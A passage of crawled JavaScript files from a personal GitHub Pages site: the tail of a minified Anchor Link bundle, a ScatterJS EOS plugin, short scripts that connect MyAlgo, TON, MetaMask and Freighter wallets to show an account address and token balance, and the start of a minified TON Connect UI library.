;break}if(((h=t.PermissionLevel.from(n.requestPermission)).actor.equals(FL)||h.actor.equals(f.signer.actor))&&(h.permission.equals(VL)||h.permission.equals(f.signer.permission))){e.next=27;break}throw new qU("Identity proof singed by ".concat(f.signer,", expected: ").concat(QU(h)," "));case 27:return e.abrupt("return",r(r({},s),{},{account:u,proof:f}));case 28:case"end":return e.stop()}}),e,this)}))),function(t){return p.apply(this,arguments)})},{key:"login",
value:(d=o(regeneratorRuntime.mark((function t(e){var n,i,o,a,s,u,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=Kj.generate("K1"),i=n.toPublic(),o=LU.from({session_name:e,request_key:i,user_agent:this.getUserAgent()}),t.next=5,this.identify({scope:e,info:{link:o,scope:e}});case 5:return a=t.sent,s=DU(a.payload,a.resolved.request),u=a.proof.recover(),f=a.payload.link_ch&&a.payload.link_key&&a.payload.link_name?new KU(this,{identifier:e,
chainId:a.chain.chainId,auth:a.signer,publicKey:u,channel:{url:a.payload.link_ch,key:a.payload.link_key,name:a.payload.link_name},requestKey:n},s):new ZU(this,{identifier:e,chainId:a.chain.chainId,auth:a.signer,publicKey:u},s),t.next=11,this.storeSession(f);case 11:return t.abrupt("return",r(r({},a),{},{session:f}));case 12:case"end":return t.stop()}}),t,this)}))),function(t){return d.apply(this,arguments)})},{key:"restoreSession",value:(l=o(regeneratorRuntime.mark((function e(r,n,i){
var o,a,s,u,f,c,h;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.storage){e.next=2;break}throw new Error("Unable to restore session: No storage adapter configured");case 2:if(!n||!i){e.next=6;break}o=this.sessionKey(r,QU(t.PermissionLevel.from(n)),String(t.ChainId.from(i))),e.next=15;break;case 6:return e.next=8,this.listSessions(r);case 8:if(a=e.sent,n&&(a=a.filter((function(t){return t.auth.equals(n)}))),i&&(s=t.ChainId.from(i),a=a.filter((function(t){
return t.chainId.equals(s)}))),u=a[0]){e.next=14;break}return e.abrupt("return",null);case 14:o=this.sessionKey(r,QU(u.auth),String(u.chainId));case 15:return e.next=17,this.storage.read(o);case 17:if(f=e.sent){e.next=20;break}return e.abrupt("return",null);case 20:e.prev=20,c=JSON.parse(f),e.next=27;break;case 24:throw e.prev=24,e.t0=e.catch(20),new Error("Unable to restore session: Stored JSON invalid (".concat(e.t0.message||String(e.t0),")"));case 27:if(h=WU.restore(this,c),!n&&!i){e.next=31
;break}return e.next=31,this.touchSession(r,h.auth,h.chainId);case 31:return e.abrupt("return",h);case 32:case"end":return e.stop()}}),e,this,[[20,24]])}))),function(t,e,r){return l.apply(this,arguments)})},{key:"listSessions",value:(h=o(regeneratorRuntime.mark((function e(r){var n,i;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.storage){e.next=2;break}throw new Error("Unable to list sessions: No storage adapter configured");case 2:
return n=this.sessionKey(r,"list"),e.prev=3,e.t0=JSON,e.next=7,this.storage.read(n);case 7:if(e.t1=e.sent,e.t1){e.next=10;break}e.t1="[]";case 10:e.t2=e.t1,i=e.t0.parse.call(e.t0,e.t2),e.next=17;break;case 14:throw e.prev=14,e.t3=e.catch(3),new Error("Unable to list sessions: ".concat(e.t3.message||String(e.t3)));case 17:return e.abrupt("return",i.map((function(e){var r=e.auth,n=e.chainId;return{auth:t.PermissionLevel.from(r),chainId:t.ChainId.from(n)}})));case 18:case"end":return e.stop()}
}),e,this,[[3,14]])}))),function(t){return h.apply(this,arguments)})},{key:"removeSession",value:(c=o(regeneratorRuntime.mark((function t(e,r,n){var i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.storage){t.next=2;break}throw new Error("Unable to remove session: No storage adapter configured");case 2:return i=this.sessionKey(e,QU(r),String(n)),t.next=5,this.storage.remove(i);case 5:return t.next=7,this.touchSession(e,r,n,!0);case 7:case"end":
return t.stop()}}),t,this)}))),function(t,e,r){return c.apply(this,arguments)})},{key:"clearSessions",value:(f=o(regeneratorRuntime.mark((function t(e){var r,n,i,o,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.storage){t.next=2;break}throw new Error("Unable to clear sessions: No storage adapter configured");case 2:return t.t0=x,t.next=5,this.listSessions(e);case 5:t.t1=t.sent,r=(0,t.t0)(t.t1),t.prev=7,r.s();case 9:if((n=r.n()).done){t.next=15;break}
return i=n.value,o=i.auth,a=i.chainId,t.next=13,this.removeSession(e,o,a);case 13:t.next=9;break;case 15:t.next=20;break;case 17:t.prev=17,t.t2=t.catch(7),r.e(t.t2);case 20:return t.prev=20,r.f(),t.finish(20);case 23:case"end":return t.stop()}}),t,this,[[7,17,20,23]])}))),function(t){return f.apply(this,arguments)})},{key:"makeSignatureProvider",value:function(e,n,i){var a,s,u=this;return{getAvailableKeys:(s=o(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){
for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",e);case 1:case"end":return t.stop()}}),t)}))),function(){return s.apply(this,arguments)}),sign:(a=o(regeneratorRuntime.mark((function e(o){var a,s,f,c,h,l,d,p;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=i||u.transport,s=n?u.getChain(n):u.chains[0],f=KL.fromTransaction(o.chainId,o.serializedTransaction,{abiProvider:s,zlib:sR}),c=u.callbackService.create(),f.setCallback(c.url,!0),
f.setBroadcast(!1),!a.prepare){e.next=10;break}return e.next=9,a.prepare(f);case 9:f=e.sent;case 10:return e.next=12,u.sendRequest(f,c,s,a);case 12:return h=e.sent,l=h.transaction,d=h.signatures,p=t.Serializer.encode({object:l}),e.abrupt("return",r(r({},o),{},{serializedTransaction:p,signatures:d}));case 17:case"end":return e.stop()}}),e)}))),function(t){return a.apply(this,arguments)})}}},{key:"touchSession",value:(s=o(regeneratorRuntime.mark((function t(e,r,n){var i,o,a,s,u=arguments
;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i=u.length>3&&void 0!==u[3]&&u[3],t.next=3,this.listSessions(e);case 3:return o=t.sent,(a=o.findIndex((function(t){return t.auth.equals(r)&&t.chainId.equals(n)})))>=0&&o.splice(a,1),!1===i&&o.unshift({auth:r,chainId:n}),s=this.sessionKey(e,"list"),t.next=10,this.storage.write(s,JSON.stringify(o));case 10:case"end":return t.stop()}}),t,this)}))),function(t,e,r){return s.apply(this,arguments)})},{
key:"storeSession",value:(i=o(regeneratorRuntime.mark((function t(e){var r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.storage){t.next=7;break}return r=this.sessionKey(e.identifier,QU(e.auth),String(e.chainId)),n=JSON.stringify(e.serialize()),t.next=5,this.storage.write(r,n);case 5:return t.next=7,this.touchSession(e.identifier,e.auth,e.chainId);case 7:case"end":return t.stop()}}),t,this)}))),function(t){return i.apply(this,arguments)})},{
key:"sessionKey",value:function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return[String(kj.from(t))].concat(r).join("-")}},{key:"getUserAgent",value:function(){var t="AnchorLink/".concat(e.version);return this.transport.userAgent&&(t+=" "+this.transport.userAgent()),t}}]),e}();function QU(e){var r,n=t.PermissionLevel.from(e),i=n.actor.equals(FL)?"<any>":String(n.actor)
;return r=n.permission.equals(FL)||n.permission.equals(VL)?"<any>":String(n.permission),"".concat(i,"@").concat(r)}return $U.version="3.5.0",t.ABIDecoder=hj,t.ABIEncoder=mj,t.API=OL,t.APIClient=TL,t.APIError=RL,t.Base64u=LL,t.BlockTimestamp=Rj,t.Bytes=RB,t.CancelError=zU,t.Checksum160=zB,t.Checksum256=OB,t.Checksum512=NB,t.ExtendedAsset=Tj,t.FetchProvider=Hj,t.Float128=Sj,t.Float32=wj,t.Float64=_j,t.IdentityError=qU,t.Int=qB,t.Int128=UB,t.Int16=jB,t.Int32=LB,t.Int64=CB,t.Int8=BB,t.Link=$U,
t.LinkChain=XU,t.LinkChannelSession=KU,t.LinkFallbackSession=ZU,t.LinkSession=WU,t.Name=kj,t.PlaceholderAuth=WL,t.PlaceholderName=FL,t.PlaceholderPermission=VL,t.PrivateKey=Kj,t.ProtocolVersion=3,t.PublicKey=qj,t.ResolvedSigningRequest=ZL,t.SessionError=BU,t.Signature=Lj,t.SigningRequest=KL,t.TimePoint=Aj,t.TimePointSec=Mj,t.TypeAlias=gj,t.UInt128=KB,t.UInt16=FB,t.UInt32=VB,t.UInt64=WB,t.UInt8=DB,t.VarInt=ZB,t.VarUInt=HB,t.default=$U,t.isInstanceOf=EB,Object.defineProperty(t,"__esModule",{
value:!0}),t}({});!function(){var t=AnchorLink;for(var e in AnchorLink=t.default,t)"default"!==e&&(AnchorLink[e]=t[e])}();
//# sourceMappingURL=anchor-link.bundle.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/scatterjs-plugin-eosjs.2.7.54.min.js
body_size: 28491
content:
/*!
 * 
 * ScatterJS - plugin-eosjs v1.5.36
 * https://github.com/GetScatter/scatter-js/
 * Released under the MIT license.
 * 				
*/!function(t){var r={};function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=r,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=139)}({0:function(t,r,e){t.exports=e(23)},1:function(t,r){function e(t,r,e,n,o,i,u){try{var a=t[i](u),c=a.value}catch(t){return void e(t)}a.done?r(c):Promise.resolve(c).then(n,o)}t.exports=function(t){return function(){var r=this,n=arguments;return new Promise((function(o,i){var u=t.apply(r,n);function a(t){e(u,o,i,a,c,"next",t)}function c(t){e(u,o,i,a,c,"throw",t)}a(void 0)}))}}},11:function(t,r){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(r){return"function"==typeof Symbol&&"symbol"===e(Symbol.iterator)?t.exports=n=function(t){return e(t)}:t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":e(t)},n(r)}t.exports=n},139:function(t,r,e){"use strict";e.r(r),e.d(r,"default",(function(){return b}));var n=e(0),o=e.n(n),i=e(1),u=e.n(i),a=e(3),c=e.n(a),f=e(4),s=e.n(f),l=e(6),h=e.n(l),p=e(7),y=e.n(p),d=e(8),v=e.n(d),g=e(2),m=g.SocketService,w=function(t,r){return new Proxy(t,r)},b=function(t){function r(){return c()(this,r),h()(this,y()(r).call(this,g.Blockchains.EOS,g.PluginTypes.BLOCKCHAIN_SUPPORT))}return v()(r,t),s()(r,[{key:"setSocketService",value:function(t){m=t}},{key:"hookProvider",value:function(t){return function(r){return new Promise((function(e,n){var o=Object.assign(r,{blockchain:g.Blockchains.EOS,network:t,requiredFields:{}});m.sendApiRequest({type:"requestSignature",payload:o}).then((function(t){return e(t.signatures)})).catch((function(t){return n(t)}))}))}}},{key:"signatureProvider",value:function(){var t=0>=arguments.length?void 0:arguments[0];return function(r,e){var n,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},a=(r=g.Network.fromJson(r)).hasOwnProperty("chainId")&&r.chainId.length?r.chainId:i.chainId,c=function(){var t=u()(o.a.mark((function t(r){return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n(r));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();return w(e({httpEndpoint:r.fullhost(),chainId:a,signProvider:c}),{get:function(e,i){if("function"!=typeof e[i])return e[i];var a=null;return function(){for(var c=arguments.length,f=Array(c),s=0;s<c;s++)f[s]=arguments[s];if(f.find((function(t){return t.hasOwnProperty("keyProvider")})))throw Error.usedKeyProvider();return n=function(){var e=u()(o.a.mark((function e(n){var i,u,c,s;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t(),i=f.find((function(t){return t.hasOwnProperty("requiredFields")}))||{requiredFields:{}},u=Object.assign(n,{blockchain:g.Blockchains.EOS,network:r,requiredFields:i.requiredFields}),e.next=5,m.sendApiRequest({type:"requestSignature",payload:u});case 5:if(c=e.sent){e.next=8;break}return e.abrupt("return",null);case 8:if(!c.hasOwnProperty("signatures")){e.next=13;break}return a=c.returnedFields,(s=f.find((function(t){return t.hasOwnProperty("signProvider")})))&&c.signatures.push(s.signProvider(n.buf,n.sign)),e.abrupt("return",c.signatures);case 13:return e.abrupt("return",c);case 14:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),new Promise((function(t,r){e[i].apply(e,f).then((function(r){return r.hasOwnProperty("fc")?void t(w(r,{get:function(t,r){return"then"===r?t[r]:function(){for(var e=arguments.length,n=Array(e),i=0;i<e;i++)n[i]=arguments[i];return new Promise(function(){var e=u()(o.a.mark((function e(i,u){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t[r].apply(t,n).then((function(t){i(Object.assign(t,{returnedFields:a}))})).catch(u);case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}())}}})):t(Object.assign(r,{returnedFields:a}))})).catch(r)}))}}})}}}]),r}(g.Plugin);"undefined"!=typeof window&&(window.ScatterEOS=b)},19:function(t,r){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},2:function(t,r){t.exports=ScatterJS},20:function(t,r){function e(r,n){return t.exports=e=Object.setPrototypeOf||function(t,r){return t.__proto__=r,t},e(r,n)}t.exports=e},23:function(t,r,e){var n=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",u=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag";function c(t,r,e,n){var o=r&&r.prototype instanceof d?r:d,i=Object.create(o.prototype),u=new k(n||[]);return i._invoke=function(t,r,e){var n=s;return function(o,i){if(n===h)throw new Error("Generator is already running");if(n===p){if("throw"===o)throw i;return j()}for(e.method=o,e.arg=i;;){var u=e.delegate;if(u){var a=S(u,e);if(a){if(a===y)continue;return a}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(n===s)throw n=p,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);n=h;var c=f(t,r,e);if("normal"===c.type){if(n=e.done?p:l,c.arg===y)continue;return{value:c.arg,done:e.done}}"throw"===c.type&&(n=p,e.method="throw",e.arg=c.arg)}}}(t,e,u),i}function f(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var s="suspendedStart",l="suspendedYield",h="executing",p="completed",y={};function d(){}function v(){}function g(){}var m={};m[i]=function(){return this};var w=Object.getPrototypeOf,b=w&&w(w(L([])));b&&b!==e&&n.call(b,i)&&(m=b);var x=g.prototype=d.prototype=Object.create(m);function O(t){["next","throw","return"].forEach((function(r){t[r]=function(t){return this._invoke(r,t)}}))}function P(t){var r;this._invoke=function(e,o){function i(){return new Promise((function(r,i){!function r(e,o,i,u){var a=f(t[e],t,o);if("throw"!==a.type){var c=a.arg,s=c.value;return s&&"object"==typeof s&&n.call(s,"__await")?Promise.resolve(s.__await).then((function(t){r("next",t,i,u)}),(function(t){r("throw",t,i,u)})):Promise.resolve(s).then((function(t){c.value=t,i(c)}),(function(t){return r("throw",t,i,u)}))}u(a.arg)}(e,o,r,i)}))}return r=r?r.then(i,i):i()}}function S(t,e){var n=t.iterator[e.method];if(n===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=r,S(t,e),"throw"===e.method))return y;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var o=f(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,y;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=r),e.delegate=null,y):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,y)}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function L(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,u=function e(){for(;++o<t.length;)if(n.call(t,o))return e.value=t[o],e.done=!1,e;return e.value=r,e.done=!0,e};return u.next=u}}return{next:j}}function j(){return{value:r,done:!0}}return v.prototype=x.constructor=g,g.constructor=v,g[a]=v.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===v||"GeneratorFunction"===(r.displayName||r.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},O(P.prototype),P.prototype[u]=function(){return this},t.AsyncIterator=P,t.async=function(r,e,n,o){var i=new P(c(r,e,n,o));return t.isGeneratorFunction(e)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},O(x),x[a]="Generator",x[i]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var r=[];for(var e in t)r.push(e);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=L,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return a.type="throw",a.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var u=this.tryEntries[i],a=u.completion;if("root"===u.tryLoc)return o("end");if(u.tryLoc<=this.prev){var c=n.call(u,"catchLoc"),f=n.call(u,"finallyLoc");if(c&&f){if(this.prev<u.catchLoc)return o(u.catchLoc,!0);if(this.prev<u.finallyLoc)return o(u.finallyLoc)}else if(c){if(this.prev<u.catchLoc)return o(u.catchLoc,!0)}else{if(!f)throw new Error("try statement without catch or finally");if(this.prev<u.finallyLoc)return o(u.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc&&(i=null);var u=i?i.completion:{};return u.type=t,u.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(u)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.tryLoc===t){var n=e.completion;if("throw"===n.type){var o=n.arg;_(e)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:L(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}(t.exports);try{regeneratorRuntime=n}catch(t){Function("r","regeneratorRuntime = r")(n)}},3:function(t,r){t.exports=function(t,r){if(!(t instanceof r))throw new TypeError("Cannot call a class as a function")}},4:function(t,r){function e(t,r){for(var e=0;e<r.length;e++){var n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}t.exports=function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}},6:function(t,r,e){var n=e(11),o=e(19);t.exports=function(t,r){return!r||"object"!==n(r)&&"function"!=typeof r?o(t):r}},7:function(t,r){function e(r){return t.exports=e=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},e(r)}t.exports=e},8:function(t,r,e){var n=e(20);t.exports=function(t,r){if("function"!=typeof r&&null!==r)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),r&&n(t,r)}}});
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0myalgo.js
body_size: -152
content:
async function dapp_myalgo() {
    try{
      const myAlgoConnect = new MyAlgoConnect();
      const accountsSharedByUser = await myAlgoConnect.connect();
      document.getElementById('showAccount').innerHTML = accountsSharedByUser[0].name +" "+ accountsSharedByUser[0].address;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
    } catch(error) {
      document.getElementById('showAccount').innerHTML = `Have you install <a href="https://wallet.myalgo.com/home">MyAlgo</a>?`;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0ton.js
body_size: -85
content:
async function dapp_ton() {
    try {
        const tonConnectUI = new TON_CONNECT_UI.TonConnectUI({
            manifestUrl: 'https://0fajarpurnama0.github.io/assets/json/ton_connect_manifest.json'
        });
        const connectedWallet = await tonConnectUI.connectWallet();
        document.getElementById('showAccount').innerHTML = connectedWallet.account.address;
        document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
        document.getElementById('connect').innerHTML = "Connected";
    } catch (err) {
        document.getElementById('showAccount').innerHTML = `Have you install <a href="https://telegram.org/">Telegram</a>?`;
        document.getElementById('fajarpurnamatokenbalance').innerHTML = err.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0evm.js
body_size: 1916
content:
window.onload = (event) => {
  if(ethereum.isConnected()){
    dapp_evm();
  }
}


ethereum.on('accountsChanged', function () {
  dapp_evm();
});

async function watchasset_evm() {
  await ethereum.request({
    method: 'wallet_watchAsset',
    params: {
      type: 'ERC20',
      options: {
        address: '0x99a828fe0c1d68d9aebbb8651cdbdbac65dc6207',
        symbol: '0FP0EXP',
        decimals: 18,
        image: '[data-uri]',
      },
    },
  })
}

async function ethereum_request_input(method, params) {
  await ethereum.request({
      method,
      params
  });
}

async function dapp_evm() {
  try {
    const accounts = await ethereum.request({ method: 'eth_requestAccounts' });
    const account = accounts[0];
    document.getElementById("showAccount").innerHTML = account + `&#128279;`;

    if(ethereum.isConnected()){
      document.getElementById("connect").innerHTML = "connected";

      document.getElementById("fajarpurnamatokenbalance").innerHTML = "retrieving fajar purnama token balance";
      fajarpurnamaTokenBalanceEVM = await get_token_balance("0x99a828fe0C1D68D9aeBBB8651CDBDbac65dc6207");
      update_fajarpurnamatokenbalance();
    }
  } catch(err) {
    document.getElementById("showAccount").innerHTML = `Have you install any dapp wallet such as <a href="https://metamask.io/">Metamask</a> or <a href="https://trustwallet.com/">Trust Wallet</a> or use <a href="https://brave.com/faj135">Brave Browser</a> built-in wallet?`;
    document.getElementById("fajarpurnamatokenbalance").innerHTML = err.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J."
    console.log("EVM wallet error. ", err);
  } 
}

async function get_token_balance(erc20_contract_address) {
  // get token balance using ethers.js
  const provider = new ethers.providers.Web3Provider(window.ethereum);
  await provider.send("eth_requestAccounts", []);
  const signer = provider.getSigner();

  const minabi = [
  // Read-Only Functions
  "function balanceOf(address owner) view returns (uint256)",
  "function decimals() view returns (uint8)",
  "function symbol() view returns (string)",

  // Authenticated Functions
  "function transfer(address to, uint amount) returns (bool)",

  // Events
  "event Transfer(address indexed from, address indexed to, uint amount)"
  ];

  const contract_address = erc20_contract_address;
  const erc20 = new ethers.Contract(contract_address, minabi, provider);
  const tokenbalance = await erc20.balanceOf(signer.getAddress());
  return tokenbalance;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0freighter.js
body_size: -55
content:
async function dapp_freighter() {
    try{
        document.getElementById('showAccount').innerHTML = await window.freighterApi.getPublicKey();
        document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
        document.getElementById('connect').innerHTML = "Connected";
    } catch(error){
        document.getElementById("showAccount").innerHTML = `Have you install <a href="https://www.freighter.app/">Freighter</a>?`;
        document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/tonconnect-ui.min.js
body_size: 92019
content:
var __defProp=Object.defineProperty,__defProps=Object.defineProperties,__getOwnPropDescs=Object.getOwnPropertyDescriptors,__getOwnPropSymbols=Object.getOwnPropertySymbols,__hasOwnProp=Object.prototype.hasOwnProperty,__propIsEnum=Object.prototype.propertyIsEnumerable,__defNormalProp=(e,t,n)=>t in e?__defProp(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,__spreadValues=(e,t)=>{for(var n in t||(t={}))__hasOwnProp.call(t,n)&&__defNormalProp(e,n,t[n]);if(__getOwnPropSymbols)for(var n of __getOwnPropSymbols(t))__propIsEnum.call(t,n)&&__defNormalProp(e,n,t[n]);return e},__spreadProps=(e,t)=>__defProps(e,__getOwnPropDescs(t)),__publicField=(e,t,n)=>(__defNormalProp(e,"symbol"!=typeof t?t+"":t,n),n),__async=(e,t,n)=>new Promise(((r,o)=>{var i=e=>{try{a(n.next(e))}catch(t){o(t)}},s=e=>{try{a(n.throw(e))}catch(t){o(t)}},a=e=>e.done?r(e.value):Promise.resolve(e.value).then(i,s);a((n=n.apply(e,t)).next())}));!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).TON_CONNECT_UI={})}(this,(function(e){var t,n,r,o,i,s,a,l,c="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function u(e){var t=e.default;if("function"==typeof t){var n=function(){return t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach((function(t){var r=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(n,t,r.get?r:{enumerable:!0,get:function(){return e[t]}})})),n}var d,h,f,p={exports:{}};h=c,f=function(){var e={};function t(e){if(!/^(?:[A-Za-z0-9+\/]{2}[A-Za-z0-9+\/]{2})*(?:[A-Za-z0-9+\/]{2}==|[A-Za-z0-9+\/]{3}=)?$/.test(e))throw new TypeError("invalid encoding")}return e.decodeUTF8=function(e){if("string"!=typeof e)throw new TypeError("expected string");var t,n=unescape(encodeURIComponent(e)),r=new Uint8Array(n.length);for(t=0;t<n.length;t++)r[t]=n.charCodeAt(t);return r},e.encodeUTF8=function(e){var t,n=[];for(t=0;t<e.length;t++)n.push(String.fromCharCode(e[t]));return decodeURIComponent(escape(n.join("")))},"undefined"==typeof atob?void 0!==Buffer.from?(e.encodeBase64=function(e){return Buffer.from(e).toString("base64")},e.decodeBase64=function(e){return t(e),new Uint8Array(Array.prototype.slice.call(Buffer.from(e,"base64"),0))}):(e.encodeBase64=function(e){return new Buffer(e).toString("base64")},e.decodeBase64=function(e){return t(e),new Uint8Array(Array.prototype.slice.call(new Buffer(e,"base64"),0))}):(e.encodeBase64=function(e){var t,n=[],r=e.length;for(t=0;t<r;t++)n.push(String.fromCharCode(e[t]));return btoa(n.join(""))},e.decodeBase64=function(e){t(e);var n,r=atob(e),o=new Uint8Array(r.length);for(n=0;n<r.length;n++)o[n]=r.charCodeAt(n);return o}),e},(d=p).exports?d.exports=f():(h.nacl||(h.nacl={}),h.nacl.util=f());const g=p.exports;function w(e){throw new Error('Could not dynamically require "'+e+'". Please configure the dynamicRequireTargets or/and 